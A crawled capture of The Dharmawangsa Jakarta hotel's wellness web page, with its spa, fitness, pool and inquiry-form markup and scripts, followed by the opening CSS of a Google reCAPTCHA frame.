

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.the-dharmawangsa.com/en/wellness/
body_size: 6461
content:
<!doctype html>
<!--[if lt IE 7]><html
class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html
class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html
class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html
class="no-js" lang="en"> <!--<![endif]--><head><meta
charset="utf-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><base
href="https://www.the-dharmawangsa.com" /><title>Wellness at The Dharmawangsa : The Dharmawangsa Jakarta</title><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="apple-touch-icon" href="https://www.the-dharmawangsa.com/apple-touch-icon.png"><meta
name="og:type" content="article"><meta
name="og:url" content="https://www.the-dharmawangsa.com/en/wellness/"><meta
name="og:title" content="Wellness at The Dharmawangsa"><meta
name="og:image" content="https://www.the-dharmawangsa.com/uploads/cache/pages/6/wellness---web-heading-1-3-600x450.jpg"><link
rel="manifest" href="/manifest.json"><link
rel="shortcut icon" href="/favicon.ico"><meta
name="msapplication-TileColor" content="#ffffff"><meta
name="msapplication-config" content="/browserconfig.xml"><meta
name="theme-color" content="#ffffff"><link
href="https://fonts.googleapis.com/css?family=EB+Garamond:400,700|Open+Sans:400,600,700&display=swap" rel="stylesheet"><link
rel="stylesheet" href="https://www.the-dharmawangsa.com/css/main.113.css"> <script type="text/javascript">var currentRequest = null;
    var base_url = 'https://www.the-dharmawangsa.com';
    var is_mobile = false;
    var choose_one_label = '';
    function checkorient(obj) {
        if(parseInt(obj.width) > parseInt(obj.height)) obj.className='landscape';
    };</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '289139003233237');
fbq('track', 'PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=289139003233237&ev=PageView&noscript=1"
/></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11275228649"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11275228649');</script> <script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script> </head><body >
<!--[if IE]><p
class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a
href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
<![endif]-->
<header
id="header"><div
class="wrapper"><p
class="logo"><a
href="https://www.the-dharmawangsa.com" title="The Dharmawangsa Jakarta"><img
src="/uploads/logo/logo.png" alt="The Dharmawangsa Jakarta" width="156" height="84"></a></p>
<nav
id="main-nav"><ul><li>
<a
rel="page"
href="https://www.the-dharmawangsa.com/en/about-us/"
title="A Five Star Boutique Hotel in The Heart of Jakarta"><span>About Us</span></a></li><li>
<a
rel="accomodation"
href="https://www.the-dharmawangsa.com/en/accommodation/"
title="Accommodation in Jakarta"><span>Accommodation</span></a></li><li>
<a
rel="dining"
href="https://www.the-dharmawangsa.com/en/dining/"
title="Dining at The Dharmawangsa"><span>Dining</span></a></li><li>
<a
rel="event"
href="https://www.the-dharmawangsa.com/en/weddings-events/"
title="Weddings &amp; Events at The Dharmawangsa"><span>Weddings & Events</span></a></li><li
class="current">
<a
rel="wellness"  class="current"
href="https://www.the-dharmawangsa.com/en/wellness/"
title="Wellness at The Dharmawangsa"><span>Wellness</span></a></li><li>
<a
rel="offers"
href="https://www.the-dharmawangsa.com/en/offers/"
title="Offers"><span>Offers</span></a></li></ul>
</nav>
<section
id="contact-phone"><p><a
class="call-us" href="tel:+6221 7258181" title="+6221 7258181">+6221 7258181</a></p><div
style="display:inline-block;" id="fb-widget-1" class="fb-widget" data-fbConfig="0"></div> <script class="fb-widget-config" data-fbConfig="0" type="application/json">{"params":[{"calendar":{"firstDayOfWeek":1,"nbMonths2display":"1","title":"Reserve Now","showBestPrice":true,"showLastRoom":true,"showLastRoomThreshold":5,"showMinStayDepartureDates":true,"showChildrenAges":true,"openBookingFunnel":true,"themeDark":false,"layoutNum":2,"roomRateFiltering":0,"rateFilter":[],"roomFilter":[],"useLoyalty":false,"loyalty":"","loyaltyParams":{},"maxLengthStay":0,"maxInfantAge":2,"maxChildrenAge":12,"disableUnavailableDateSelection":false},"currency":"IDR","locale":"en_GB","pricesDisplayMode":"normal","offerComputeRule":"lowerMinstay","maxAdults":4,"maxChildren":0,"mainColor":"#b0a06c","themeDark":false,"openFrontInNewTab":true,"property":"idjak31317","title":"The Dharmawangsa Jakarta","childrenMaxAge":12,"groupsNames":"","quicksearch":{"showChildrenAges":true},"fbWidget":"CalendarInModal"}],"hotelInfosWatcher":{"onLoaded":{}},"commonParams":{"redirectUrl":"https://redirect.fastbooking.com/DIRECTORY/dispoprice.phtml","showPropertiesList":false,"demoMode":false,"allowGroupSelection":false,"groupName":""},"_authCode":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzY29wZXMiOiIuKiIsInByb3BlcnRpZXMiOiJpZGphazMxMzE3IiwiZ3JvdXBzIjoiXiQiLCJmb3IiOiJCYWNrb2ZmaWNlIiwiaWF0IjoxNzYxMjg1NTI4LCJqaWQiOiI2OGZhZjk3ODQzODg2In0.XmRlNAb03BWuEil0nmmjlWZMOPo2-V-mbmh3xcUzLYE","propertyIndex":0,"version":"1.73.3","baseHost":"websdk.fastbooking-services.com"}</script> <link
rel="stylesheet" property="stylesheet" href="//websdk.fastbooking-services.com/widgets/app.css"> <script type="text/javascript" src="//websdk.fastbooking-services.com/widgets/app.js"></script> </section>
<a
class="amenu hide-desktop" href="https://www.the-dharmawangsa.com" title="Menu"><span>Menu</span></a></div>
</header>
<section
id="main-content"><div
class="page-banner">
<img
src="https://www.the-dharmawangsa.com/uploads/cache/pages/6/wellness---web-heading-1-3-1872x806.jpg" alt="Wellness"></div><div
id="ccontent">
<article
id="page-content"><div
class="content">
<aside
id="breadcrumbs"><ul><li><a
href="https://www.the-dharmawangsa.com" title="">Home</a></li><li><span>Wellness</span></li></ul>
</aside><h1 class="title">Wellness at The Dharmawangsa</h1><p>For generations, the Javanese have sought to harmonize the mind and body, to create inner peace and physical well-being. The Spa and Fitness Center at The Dharmawangsa Jakarta hotel is an oasis of serenity where guests may restore their equilibrium and emerge rejuvenated.</p><p>Kindly be informed that&nbsp;the Bimasena SPA&nbsp;is temporary closed until further notice.</p><div
class="clearfix"></div></div><div
class="wellness-list"><div
id="wellnesses">
<figure
class="wellness">
<a
href="https://www.the-dharmawangsa.com/en/wellness/spa/" title="SPA">
<img
src="https://www.the-dharmawangsa.com/uploads/cache/wellness/spa-interior-3-1536x636.jpg" alt="SPA">
</a>
<figcaption><div><div><h2><a
href="https://www.the-dharmawangsa.com/en/wellness/spa/" title="SPA">SPA</a></h2><p
class="desc">The Bimasena Spa in Jakarta provides a refreshing journey into physical and mental wellness in an environment combining art, greenery, natural marble, and exotic hardwoods with finest natural products.</p><p><a
class="slidebutton" href="https://www.the-dharmawangsa.com/en/wellness/spa/" title="Learn More">Learn More</a></p></div></div>
</figcaption>
</figure>
<figure
class="wellness">
<a
href="https://www.the-dharmawangsa.com/en/wellness/fitness-center/" title="Fitness Center">
<img
src="https://www.the-dharmawangsa.com/uploads/cache/wellness/fitness-3-1536x636.jpg" alt="Fitness Center">
</a>
<figcaption><div><div><h2><a
href="https://www.the-dharmawangsa.com/en/wellness/fitness-center/" title="Fitness Center">Fitness Center</a></h2><p
class="desc">The fitness center overlooks the lush tropical garden of The Dharmawangsa and the outdoor swimming pool.</p><p><a
class="slidebutton" href="https://www.the-dharmawangsa.com/en/wellness/fitness-center/" title="Learn More">Learn More</a></p></div></div>
</figcaption>
</figure>
<figure
class="wellness">
<a
href="https://www.the-dharmawangsa.com/en/wellness/outdoor-and-indoor-swimming-pool/" title="Outdoor and Indoor Swimming Pool">
<img
src="https://www.the-dharmawangsa.com/uploads/cache/wellness/pool-3-3-1536x636.jpg" alt="Outdoor and Indoor Swimming Pool">
</a>
<figcaption><div><div><h2><a
href="https://www.the-dharmawangsa.com/en/wellness/outdoor-and-indoor-swimming-pool/" title="Outdoor and Indoor Swimming Pool">Outdoor and Indoor Swimming Pool</a></h2><p
class="desc">Our Jakarta spa hotel features an outdoor swimming pool with unique surroundings and a relaxed atmosphere.</p><p><a
class="slidebutton" href="https://www.the-dharmawangsa.com/en/wellness/outdoor-and-indoor-swimming-pool/" title="Learn More">Learn More</a></p></div></div>
</figcaption>
</figure>
<figure
class="wellness">
<a
href="https://www.the-dharmawangsa.com/en/wellness/other/" title="Other">
<img
src="https://www.the-dharmawangsa.com/uploads/cache/wellness/squash-3-1536x636.jpg" alt="Other">
</a>
<figcaption><div><div><h2><a
href="https://www.the-dharmawangsa.com/en/wellness/other/" title="Other">Other</a></h2><p
class="desc">The Bimasena Club has a complete range of fitness equipment, an indoor swimming pool, and Jacuzzi as well as squash and outdoor tennis courts.</p><p><a
class="slidebutton" href="https://www.the-dharmawangsa.com/en/wellness/other/" title="Learn More">Learn More</a></p></div></div>
</figcaption>
</figure></div><div
id="well-arrows"></div></div><div
class="wrapper"><div
id="organizer"><div
class="banner"><img
src="https://www.the-dharmawangsa.com/uploads/cache/pages/6/wellness-organizer-banner-3-960x510.jpg" alt="Wellness Organizer"></div><div
class="info"><div><div><h3>Wellness Organizer</h3></div></div><div><div><dl><dt>Tel:</dt><dd>+62 21 725 8668</dd><dt>IG:</dt><dd>@thedharmawangsa</dd><dt>Email:</dt><dd>reservation@the-dharmawangsa.com</dd></dl></div></div></div></div><form
action="https://www.the-dharmawangsa.com/en/page/submit-inquiry/" method="post" id="frmInquiry"><h3 class="title">Inquiry Form</h3><p
class="opensans">Once we receive the filed form, we will contact you shortly to confirm availability.</p><p
class="opensans" id="formmessage"></p>
<input
type="hidden" name="origin" value="wellness">
<input
type="hidden" name="csrf_token" value="1db8b2f8c42615963db6d057dd3e9497"><div
class="fields"><div
class="row"><div
class="col6"><p
class="form-field">
<label
for="name">*Full Name</label>
<input
required="required" type="text" name="name" id="name" placeholder="Ex : Millie Roe" value=""></p></div><div
class="col6"><p
class="form-field">
<label
for="email">*E-mail</label>
<input
required="required" type="email" name="email" id="email" placeholder="Ex: millieroe@gmail.com" value=""></p></div></div><div
class="row"><div
class="col6"><p
class="form-field">
<label
for="phone">*Phone Number</label>
<input
required="required" type="text" name="phone" id="phone" placeholder="Ex : +6219466869" value=""></p></div><div
class="col6"><p
class="form-field">
<label
for="country">Country</label>
<input
type="text" name="country" id="country" placeholder="Ex : Indonesia" value=""></p></div></div><p
class="form-field">
<label
for="venue">Venue</label>
<select
name="venue" id="venue" ><option
value="">Select Venue</option><option
value="Accommodation">Accommodation</option><option
value="Dining">Dining</option><option
value="Weddings &amp; Events">Weddings & Events</option><option
value="Wellness">Wellness</option><option
value="Bimasena">Bimasena</option><option
value="Offers">Offers</option><option
value="Hotel Policy">Hotel Policy</option>
</select></p><p
class="form-field">
<label
for="message">Your message</label><textarea name="message" id="message"  placeholder="Ex : Comments / Inquiry / Feedback / Suggestion"></textarea></select></p><p
class="form-field"><input
id="submitform" type="submit" value="Submit" class="button"></p><p
class="form-legend">*Form must be filled</p></div></form></div>
</article></div>
</section>
<footer
id="footer"><div
class="wrapper">
<section
class="footer-address"><p><a
class="footer-logo" href="https://www.the-dharmawangsa.com" title=""><img
src="/uploads/logo/footer-logo.jpg" width="181" height="100" alt=""></a></p><p>Jl. Brawijaya Raya No. 26, Kebayoran Baru, <br
/>Jakarta 12160 Indonesia.</p><p>(62-21) 7258181 / (62)&nbsp;811 1026 000<br
/><a
href="mailto:reservation@the-dharmawangsa.com">reservation@the-dharmawangsa.com</a>&nbsp;</p>
</section>
<nav
class="footer-link"><ul><li><a
href="/" title="Home">Home</a></li><li><a
href="/en/about-us/" title="About Us">About Us</a></li><li><a
href="/en/accommodation/" title="Accommodation">Accommodation</a></li><li><a
href="/en/dining/" title="Dining">Dining</a></li><li><a
href="/en/weddings-events/" title="Meetings &amp; Events">Meetings & Events</a></li><li><a
href="/en/wellness/" title="Wellness">Wellness</a></li><li><a
href="/en/bimasena/" title="Bimasena">Bimasena</a></li><li><a
href="/en/offers/" title="Offers">Offers</a></li><li><a
href="/en/news/" title="News">News</a></li><li><a
href="/en/gallery/" title="Gallery">Gallery</a></li><li><a
href="/en/contact-us/" title="Contact Us">Contact Us</a></li><li><a
href="/en/page/sitemap/" title="Sitemap">Sitemap</a></li><li><a
href="/en/hotel-policy/" title="Hotel Policy">Hotel Policy</a></li></ul>
</nav>
<section
class="social-subscribe"><div
class="sosmed-area"><h3 class="hsocmed">Connect With Us</h3><ul
class="social"><li><a
class="afb" rel="noreferrer" target="_blank" href="http://www.facebook.com/thedharmawangsa/" title="Facebook"><span>Facebook</span></a></li><li><a
class="ainst" rel="noreferrer" target="_blank" href="https://www.instagram.com/thedharmawangsa/" title="Instagram"><span>Instagram</span></a></li><li><a
class="awa" rel="noreferrer" target="_blank" href="https://wa.me/628111026000" title="Whatsapp"><span>Whatsapp</span></a></li></ul></div><div
class="subscribe-area"><h3 class="hsubscribe">Subscribe To Our Newsletter</h3><form
action="https://www.the-dharmawangsa.com/en/page/subscribe/" method="post" id="frmSubscribe">
<input
type="email" required="required" name="email" id="semail" placeholder="Enter E-mail...">
<input
type="hidden" name="token" value="1db8b2f8c42615963db6d057dd3e9497">
<input
type="submit" value=""></form></div><div
class="copyright"><p>© 2026 PT. Puri Dharmawangsa Raya Hotel. All Rights Reserved.</p></div>
</section></div>
</footer>
<img
id="iloading" class="iloading" src="https://www.the-dharmawangsa.com/images/indicator.svg" width="20" height="20" alt="Loading"> <script src="https://www.the-dharmawangsa.com/js/vendor/jquery-3.4.1.min.js"></script> <script src="https://www.the-dharmawangsa.com/js/plugins.113.js"></script> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=en" async defer></script> <script id="page-jscript" type="text/javascript">choose_one_label = 'Select Venue';
var onSubmit = function(token) {
    var has_error = false;
    $('#frmInquiry *[required]').each(function(i) {
        var input = $('#frmInquiry *[required]').eq(i);
        if(input.val() == '') {
            has_error = true;
            if(input.parents('.form-field').find('label.error').length == 0) input.parents('.form-field').append('<label class="error">');
            input.parents('.form-field').find('label.error').html('Please Fill This Form');
            input.addClass('error');
        }
    });
    if(!has_error) {
        var form = $('#frmInquiry');
        var data = form.serialize();
        var action = form.attr('action');
        data += '&ajax=1';
        var iloading = $('.iloading');
        if(iloading.is(':visible')) return false;
        var btntop = parseInt($('#submitform').offset().top + ($('#submitform').outerHeight() - 20)/2);
        var btnleft = parseInt($('#submitform').offset().left + $('#submitform').outerWidth() + 2);
        iloading.show().css('top', btntop+'px').css('left', btnleft+'px');
        $.post(action, data, function(response) {
            iloading.hide();
            if(response.success) {
                $('#frmInquiry input[type=text], #frmInquiry input[type=email], #frmInquiry textarea').val('');
                $('#venue').parents('.select').find('.options li:first').trigger('click');
                grecaptcha.reset();
                $('#formmessage').html(response.msg).addClass('show');
                var target_top = $('#frmInquiry').offset().top - $('#header').outerHeight() + 10;
                $('html,body').animate({scrollTop: target_top + 'px'}, 300, 'easeInQuad');
            }
            else {
                $.featherlight($('<div><h3 class="title">' + response.title + '</h3>' + response.msg + '</div>'), { afterClose: function() { grecaptcha.reset(); } });
                $('#formmessage').removeClass('show');
                if(error_fields.length > 0) {
                    for(i = 0; i < error_fields.length; i++) {
                        $('#' + error_fields[i]).addClass('error');
                    }
                }
            }
        }, 'json');
    }
    else {
        grecaptcha.reset();
    }
};

var onloadCallback = function() {
    grecaptcha.render('submitform', {
      'sitekey' : '6LeWJuAUAAAAAIhaOJTODb9LVrYVdojGEAGTrBo-',
      'callback' : onSubmit
    });
};
var mobile_only; 
function reinitialize_custom() {
    mobile_mode = ($('#contact-phone a.call-us').width() === 0);
    if(mobile_mode) {
        var img_height = $('figure.wellness.slick-active img').height();
        $('#well-arrows .slick-arrow').css('top', (img_height / 2) + 'px');
    }
    else {
        $('#well-arrows .slick-arrow').attr('style', '');
    }
};
$(function() {
    reinitialize_custom();
    $('div#wellnesses').slick({
        slidesToShow: 1,
        autoplay: true,
        autoplaySpeed: 7000,
        arrows: true,
        dots: false,
        appendArrows: '#well-arrows',
        cssEase: 'cubic-bezier(0.25, 0.46, 0.45, 0.84)',
        speed: 1000,
        adaptiveHeight: true,
        pauseOnHover: false
    });
});</script> <script src="https://www.the-dharmawangsa.com/js/main.113.js"></script> <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79264588-1', 'auto');
  ga('send', 'pageview');</script> <script type="text/javascript" src="https://app.userguest.com/ug.js"></script><script type="text/javascript">uguest.init(["RIQ8OQ8W7J"]);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWJuAUAAAAAIhaOJTODb9LVrYVdojGEAGTrBo-&co=aHR0cHM6Ly93d3cudGhlLWRoYXJtYXdhbmdzYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7q6tzqwz2fle
body_size: 49379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
